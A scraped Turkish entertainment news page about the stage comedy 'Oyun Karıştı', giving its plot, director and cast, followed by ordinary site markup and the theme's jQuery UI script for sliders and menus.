<p>Bir oyun düşünün ki komple dekorla başlayıp, oyun sonunda sahnede tek dekorun kalmadığı bu kahkaha tufanı oyunda rol alan tüm oyuncuların gösterdiği muhteşem performans izleyicisini daha ilk dakikalardan itibaren etkisi altına almayı başarıyor.</p>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-2187" src="https://medyatikhaberler.net/wp-content/uploads/2021/09/“Oyun-Karisti”-izleyicisini-gulme-krizine-sokmaya-devam-ediyor.jpg" alt="" width="900" height="1260"></p>
<h2>“Oyun Karıştı” adlı oyunun konusu</h2>
<p><strong>Bir tiyatro grubunun en kötü gecesi!</strong></p>
<p>Bir tiyatro grubu, arka arkaya yaptığı başarısız prodüksiyonlar sonucunda artık gişe rekoru kıracak, seyircinin beğenisini kazanacak ve ödüller alacak bir oyun bulmuş ve imkanlarını zorlayarak oyunu hazırlamıştır.</p>
<p>Her şey planlanmış, defalarca prova alınmıştır. Agatha Christie tarzı polisiye/gizem türündeki oyun sahnelenmek için hazırdır. Dekor kurulur, seyirciler içeri alınır ve oyun başlar.</p>
<p>Ama bazı şeyler planlandığı gibi gitmeyebilir. Yaşanan küçük birkaç aksilik, oyuncuların beceriksizliği ile birleşince daha büyük aksiliklere dönüşebilir. Şimdi hepsinin tek derdi oyunun sonuna ulaşmaktır.</p>
<h2>Yönetmen</h2>
<p>Can Törtop</p>
<h2>Oyuncular</h2>
<p>Alev Gökmen, Gamze Umaz, Mert Sayar, Mustafa Atamer, Oğuzhan Polatkan, Özgür Levent Övünç, Serkan Sanlı</p>
</p></div>
				<style>
.beyy{
    clear: both;
    
    display: table;
    padding: 11px;
    background: #eeeeee;
    height: fit-content;
    margin: 10px 0px;
 
}
.bbsag { width: 66%; float: left; padding: 6px;}
.byyresim { width: 30%; float: left;max-height: 185px; overflow: hidden; }
.byyresim img{ width:100%;}
.byybaslik {font-weight: bold;font-size:20px; }
.byyaciklama {font-weight: normal;font-size: 15px; }
.byyfiyat,.byybuton{ width: 42%; margin: 1%; float: left; padding: 10px;    text-align: center;font-size: 15px;}
.byyfiyat{background: #272727; color: #fff; }
.byybuton{background:#55993d; color: #fff; }
.byybuton a{color: #fff!important; }

@media only screen and (max-width: 600px) {
  .bbsag { width: 100%;  }
.byyresim { width: 100%; height: 185px; overflow: hidden;  }
}
</style>
<div class='beyy'> 
    <div class='byyresim'><img src='https://ads.beyyaz.com/img/boat-tours.jpg'></div>
    <div class='bbsag'>
    <div class='byybaslik'>Best Antalya Boat Tours & Trips</div>
    <div class='byyaciklama'>Antalya, nestled along the sparkling Mediterranean coast, attracts millions of visitors every year with its breathtaking natural landscapes and rich historical heritage.</div>
    <div class='byyfiyat'>€28<span style='text-decoration: line-through;font-size:10px;'>€35</span></div> <div class='byybuton'><a href='https://tripsmain.com/best-antalya-boat-tours-trips' target='_blank'>Check Availability</a></div>
    </div>
    </div>                <div class="post-tags">
                    <a href="https://medyatikhaberler.net/etiket/alev-gokmen">#Alev Gökmen</a> <a href="https://medyatikhaberler.net/etiket/can-tortop">#Can Törtop</a> <a href="https://medyatikhaberler.net/etiket/gamze-umaz">#Gamze Umaz</a> <a href="https://medyatikhaberler.net/etiket/mert-sayar">#Mert Sayar</a> <a href="https://medyatikhaberler.net/etiket/mustafa-atamer">#Mustafa Atamer</a> <a href="https://medyatikhaberler.net/etiket/oguzhan-polatkan">#Oğuzhan Polatkan</a> <a href="https://medyatikhaberler.net/etiket/ozgur-levent-ovunc">#Özgür Levent Övünç</a> <a href="https://medyatikhaberler.net/etiket/serkan-sanli">#Serkan Sanlı</a>                 </div><!-- .post-tags -->
            </div><!-- /.entry-content -->

            
            <div class="container">
                <div class="pagination-single">
                    <div class="pagination-nav clearfix">
                                                                        <div class="previous-post-wrap">
                            <div class="previous-post">
                                Previous Post                            </div><!-- /.previous-post -->

                            <span class="animated-underline">
                                <a href="https://medyatikhaberler.net/wilma-elles-dr-cleansenin-acilisi-icin-abdden-agriya-geldi-h1968.html" class="prev">Wilma Elles Dr Cleanse’nin açılışı için ABD’den, Ağrı’ya geldi</a>
                            </span>
                        </div><!-- /.previous-post-wrap -->
                        
                                                                        <div class="next-post-wrap">
                            <div class="next-post">
                                Next Post                            </div><!-- /.next-post -->

                            <span class="animated-underline">
                                <a href="https://medyatikhaberler.net/sma-hastasi-deniz-elmas-icin-tek-yurek-oldular-h1964.html" class="next">SMA hastası Deniz Elmas için tek yürek oldular</a>
                            </span>
                        </div><!-- /.next-post-wrap -->
                                            </div><!-- /.pagination-nav -->
                </div><!-- /.pagination-single-->
            </div><!-- /.container -->

            
            <div class="entry-footer">
                <div class="author-info vertical-align">
                    <div class="author-image ">
                        <img alt='' src='https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>                    </div><!-- /.author-image -->
                    <div class="author-details">
                        <p class="entry-author-label">About the author</p>
                        <a href="https://medyatikhaberler.net/author/zline"><span class="author-name">Arda</span><!-- /.author-name --></a>
                                                <div class="author-link">
                                                    </div><!-- /.author-link -->
                    </div><!-- /.author-details -->
                </div><!-- /.author-info -->
            </div><!-- /.entry-footer -->
            
<div id="comments" class="block">
    <div class="sub-block">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir yanıt yazın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/oyun-karisti-izleyicisini-gulme-krizine-sokmaya-devam-ediyor-h1966.html#respond" style="display:none;">Yanıtı iptal et</a></small></h3><p class="must-log-in">Yorum yapabilmek için <a href="https://medyatikhaberler.net/wp-login.php?redirect_to=https%3A%2F%2Fmedyatikhaberler.net%2Foyun-karisti-izleyicisini-gulme-krizine-sokmaya-devam-ediyor-h1966.html">oturum açmalısınız</a>.</p>	</div><!-- #respond -->
	    </div><!-- /.sub-block -->
</div><!-- #comments -->
        </div><!-- /.col-md-8 -->
                <div class="col-md-4 ct-sidebar-widget">
            <div id="text-2" class="widget_text sidebar-widgetarea widgetarea">			<div class="textwidget"><div style="font-size: 20px; padding: 40px; background: #eee; text-align: center; font-weight: bold;">REKLAM ALANI</div>
</div>
		</div><!-- /.sidebar-widgetarea --><div id="custom_html-2" class="widget_text widget_custom_html sidebar-widgetarea widgetarea"><div class="textwidget custom-html-widget"><div style="font-size: 20px; padding: 40px; background: #eee; text-align: center; font-weight: bold;">REKLAM ALANI</div></div></div><!-- /.sidebar-widgetarea -->        </div>
        
    </div><!-- /.row -->
</div><!-- .container -->

</div>
<footer class="footer">
	<center><a href="https://webolur.com/corum-web-tasarim" rel="dofollow">Çorum web tasarım</a> | <a href='https://www.magazinname.com' rel="dofollow" title="Magazin Haberleri">Magazin Haberleri</a> | <a title="Haber Yazılımı" href="https://yazilimo.com/haber-yazilimi" rel="dofollow">Haber Yazılımı</a>
 </center> 
        <div class="ct-credits">
 
      <p>Copyright <a href="https://medyatikhaberler.net/" rel="home">Medyatik Haberler</a>. All rights reserved.      <span class="footer-info-right">
       
      </span></p>
		<style>
		.footer .ct-credits img {
    display: inline;
    width: 152px;
}
		</style>
    </div>
</footer>
 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/spark-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-content/themes/spark-news/assets/js/slick.min.js?ver=1.0.0" id="spark-news-jquery-slick-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-content/themes/spark-news/assets/js/jquery-custom.js?ver=1.0.0" id="spark-news-jquery-custom-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-content/themes/spark-news/assets/js/jquery.marquee.min.js?ver=1.0.0" id="spark-news-marquee-js"></script>
     <div id="travel-cta-footer" style="position:relative; width:100%; background:url('https://tripsmain.com/wp-content/uploads/2025/03/cappadocia-horse-riding.jpg') no-repeat center center/cover; padding:80px 20px 40px; margin-bottom:0px; z-index:0;">
        <div style="position:absolute; top:0; left:0; width:100%; height:100%; background:linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.3)); z-index:0;"></div>

        <div style="position:relative; z-index:1; max-width:1100px; margin:0 auto; text-align:center; color:#fff;">
            <h2 style="font-size:2.2rem; margin-bottom:10px;">Dünyayı keşfetmeye hazır mısınız?</h2>
            <p style="font-size:1rem; margin-bottom:30px; line-height:1.5;">Popüler destinasyonlarımızı görün ve kendi seyahatinizi planlayın.</p>

            <div class="travel-countries" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(140px,1fr)); gap:15px; justify-items:center; margin-bottom:25px;">
                                    <a href="https://medyatikhaberler.net/country/dubai" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Dubai                    </a>
                                    <a href="https://medyatikhaberler.net/country/indonesia" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Indonesia                    </a>
                                    <a href="https://medyatikhaberler.net/country/thailand" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Thailand                    </a>
                                    <a href="https://medyatikhaberler.net/country/turkiye" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Türkiye                    </a>
                            </div>

            <a href="https://medyatikhaberler.net/travel" style="color:#fff; font-weight:600; text-decoration:underline; font-size:1rem;">Diğer ülkeler &raquo;</a>
        </div>
    </div>

    <style>
    #travel-cta-footer a:hover{
        transform: translateY(-3px);
        box-shadow:0 8px 12px rgba(0,0,0,0.2);
        background:#0073e6 !important;
        color:#fff !important;
    }
    @media(max-width:768px){
        #travel-cta-footer h2{ font-size:1.6rem; }
        #travel-cta-footer p{ font-size:0.95rem; }
        #travel-cta-footer .travel-countries{ grid-template-columns:repeat(auto-fit,minmax(120px,1fr)); }
    }
    @media(max-width:480px){
        #travel-cta-footer h2{ font-size:1.3rem; }
        #travel-cta-footer p{ font-size:0.85rem; }
    }
    </style>

    <script>
    document.addEventListener("DOMContentLoaded", function(){
        const cta = document.getElementById('travel-cta-footer');
        const footer = document.querySelector('footer');
        if(cta && footer){
            footer.parentNode.insertBefore(cta, footer); // Footer üstüne taşı
        }
    });
    </script>
      </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://medyatikhaberler.net/wp-content/themes/spark-news/assets/js/jquery-custom.js?ver=1.0.0
body_size: 1502
content:
( function($) {

    $(document).ready(function(){
        $('.ct-slider').slick({
            slidesToScroll: 1,
            autoplay: true,
            //dots: true,
            prevArrow: $('.ct-slider-container .ct-slider-arrow .prev'),
            nextArrow: $('.ct-slider-container .ct-slider-arrow .next'),
            autoplaySpeed: 5000,
        });

        $('.ct-block-slider').slick({
            slidesToShow: 4,
            slidesToScroll: 1,
            autoplay: true,
            autoplay: true,
            //dots: true,
            prevArrow: $('.block-slider-container .ct-slider-arrow .prev'),
            nextArrow: $('.block-slider-container .ct-slider-arrow .next'),
            autoplaySpeed: 4000,
            responsive: [
                {
                  breakpoint: 1024,
                  settings: {
                    slidesToShow: 4,
                    slidesToScroll: 1,
                  }
                },
                {
                  breakpoint: 992,
                  settings: {
                    slidesToShow: 3,
                    slidesToScroll: 1
                  }
                },
                {
                  breakpoint: 767,
                  settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1
                  }
                },
                {
                  breakpoint: 576,
                  settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                  }
                }
              ]
        });

        /* Masonry */
        var $grid = $( '.grid' ).masonry( {
            // options
            itemSelector: '.grid-item',
            hiddenStyle: {
              opacity: 0
            },
            visibleStyle: {
              opacity:1
            },
            horizontalOrder: true
        } );

        /**
         * Keyboard Navigation
         */

        // If Tab key pressed
        $( '.menu-item-has-children' ).on( {
            keyup: function( e ) {
                var keyCode = e.keyCode || e.which;
                if (keyCode == 9) {
                    $( this ).children( 'ul' ).addClass( 'is-focused' );
                }
            }
        } );

        // If Tab key pressed
        $( '.menu-item-has-children' ).keydown(function(e) {
            if( e.which  == 9 ){ // Tab Press
                $( this ).children( '.sub-menu' ).removeClass( 'is-focused' );
                $(this).find( '.sub-menu li:last-child' ).addClass('is-focused');
            }
        } );

        // If Tab + Shift key pressed
        $( '.menu-item' ).keydown( function(e) {
            if( e.which  == 9 ){ // Tab Press
                if( e.shiftKey ) {
                   //Focus previous item
                   if( $( this ).prev().hasClass( 'menu-item-has-children' ) ) {
                       $(this).prev().find( '.sub-menu li:last-child' ).addClass('is-focused').focus();
                   }
                }
            }
        } );

        // If focus out
        $( '.menu-item-has-children .sub-menu' ).focusout(function( e ){
            if ( $( this ).children('.menu-item-has-children').length === 0 ) {
                $( this ).removeClass( 'is-focused' );
                $( this ).parents( '.is-focused' ).removeClass( 'is-focused' );
            }
        } );

        /**
         * Mobile Navigation
         */

        $shown = false;
        $plus_rotate = false;
        $( '.js-mobile-close-icon' ).on( 'keydown', function( e ){
            var key = e.which;

            // Tab KeyPress
            if( key == 9 ) {
                if ( e.shiftKey ) {
                    $( '.mobile-navigation' ).removeClass( 'mobile-navigation-open' );
                }
            }
        } );

        $( '.mobile-navigation .js-mobile-close-icon' ).focusout( function( e ){
            $( this ).parents().find( '.main-nav>li:first-child a' ).focus();
        });

        $( '.js-mobile-close-icon' ).on( 'click', function( e ){
            e.preventDefault();
            $( '.mobile-navigation' ).toggleClass( 'mobile-navigation-open' );
            $( '.js-mobile-icon' ).toggleClass( 'ct-icon-rotate-45' );
        } );

        // Caret rotate
        $caret_rotate = false;
        $( '.js-toggle-class' ).on( 'click', function(){
            $( this ).toggleClass( 'ct-icon-rotate-180 ct-expand' );
            $( this ).next().slideToggle();
        });

        // inside mobile mobile menu close icon
        $( '.js-menu-close-icon' ).on( 'click', function(){
            $( '.mobile-navigation' ).removeClass( 'mobile-navigation-open' );
            $( '.js-mobile-close-icon' ).removeClass( 'ct-icon-rotate-45' );
        } );

        // Header Search Form
        $( '.js-search-icon' ).on( 'click', function( e ) {
            e.preventDefault();
            $( this ).siblings( '.header-search-form' ).addClass( 'header-search-form-open' );
            $( this ).siblings( '.header-search-form' ).find( '.search-field' ).css( "visibility", 'visible' ).focus();
            $( this ).siblings( '.search-overlay' ).addClass( 'search-overlay-open' );
        } );

        // Header Search Form: If Tab + Shift key pressed
        $( '.search-field' ).keydown( function(e) {
            if( e.which  == 9 ){ // Tab Press
                if( e.shiftKey ) {
                    $( '.header-search-form' ).removeClass( 'header-search-form-open' );
                    $( '.search-overlay' ).removeClass( 'search-overlay-open' );
                }
            }
        } );

        // On Close Key Press
        $( '#close' ).on( 'click', function( e ){
            e.preventDefault();
            $( this ).parent().removeClass( 'header-search-form-open' );
            $( this ).parent().siblings( '.search-overlay' ).removeClass( 'search-overlay-open' );
        } );

        // On Close Tab Key Press
        $( '#close' ).focusout( function( e ){
            // Tab KeyPress
            $( this ).siblings( '.search-form' ).find( 'input' ).focus();
        });

        // Change focus to input field after enter key press
        $( '.js-search-icon' ).keydown( function( e ){
            if ( e.which == 13 ) { // Enter Press
                $( this ).parents().find( '.container' ).siblings( '.header-search-form' ).find( '.search-submit' ).addClass( 'header-search-form-open' );
                $( this ).parents().find( '.container' ).siblings( '.header-search-form' ).find( '.search-submit' ).focus();
            }
        });

        // On Escape Key Press
        $( document ).keyup(function(e) {
             if (e.key === "Escape") { // escape key maps to keycode `27`
               $( '.header-search-form' ).removeClass( 'header-search-form-open' );
               $( '.search-overlay' ).removeClass( 'search-overlay-open' );

               $( '.mobile-navigation' ).removeClass( 'mobile-navigation-open' );
               $( '.js-mobile-icon' ).removeClass( 'ct-icon-rotate-45' );
            }
        });

        // Header Search Form
        $( '.js-search-icon' ).on( 'click', function( e ) {
            e.preventDefault();
            $( this ).parents().find( '.container' ).siblings( '.header-search-form' ).addClass( 'header-search-form-open' );
            $( this ).parents().find( '.container' ).siblings( '.search-overlay' ).addClass( 'search-overlay-open' );
        } );

        // On Close Key Press
        $( '#close' ).on( 'click', function( e ){
            e.preventDefault();
            $( this ).parent().removeClass( 'header-search-form-open' );
            $( this ).parent().siblings( '.search-overlay' ).removeClass( 'search-overlay-open' );
        } );

        // On Close Tab Key Press
        $( '#close' ).focusout( function( e ){
            // Tab KeyPress
            $( this ).siblings( '.search-form' ).find( 'input' ).focus();
        });

        // Change focus to input field after enter key press
        $( '.js-search-icon' ).keydown( function( e ){
            if ( e.which == 13 ) { // Enter Press
                $( this ).parents().find( '.container' ).siblings( '.header-search-form' ).find( '.search-submit' ).addClass( 'header-search-form-open' );
                $( this ).parents().find( '.container' ).siblings( '.header-search-form' ).find( '.search-submit' ).focus();
            }
        });

        // On Escape Key Press
        $( document ).keyup(function(e) {
             if (e.key === "Escape") { // escape key maps to keycode `27`
               $( '.header-search-form' ).removeClass( 'header-search-form-open' );
               $( '.search-overlay' ).removeClass( 'search-overlay-open' );

               $( '.mobile-navigation' ).removeClass( 'mobile-navigation-open' );
               $( '.js-mobile-icon' ).removeClass( 'ct-icon-rotate-45' );
            }
        });
    });

    $(document).ready(function(){
      $('.ct-marquee').marquee({
        //duration in milliseconds of the marquee
        duration: 20000,
        //gap in pixels between the tickers
        gap: 0,
        //time in milliseconds before the marquee will start animating
        delayBeforeStart: 0,
        //'left' or 'right'
        //direction: 'left',
        //true or false - should the marquee be duplicated to show an effect of continues flow
        duplicated: true,
        pauseOnHover: true,
        startVisible: true
      });
    });

    // Image Hover effecr
    $('.featured-image img').hover(function() {
        $( this ).addClass( 'ct-zoomed' );
    }, function() {
        $( this ).removeClass( 'ct-zoomed' );
    });

    // Slider image hover effect
    $('.ct-slide').hover(function() {
        $( this ).find( '.ct-slide-bg' ).addClass( 'ct-zoomed' );
    }, function() {
        $( this ).find( '.ct-slide-bg' ).removeClass( 'ct-zoomed' );
    });

    // Top Side by side section image hover effect
    $('.ct-sbs-post-excerpt').hover(function() {
        $( this ).find( '.content-left img' ).addClass( 'ct-zoomed' );
    }, function() {
        $( this ).find( '.content-left img' ).removeClass( 'ct-zoomed' );
    });

} )( jQuery );


















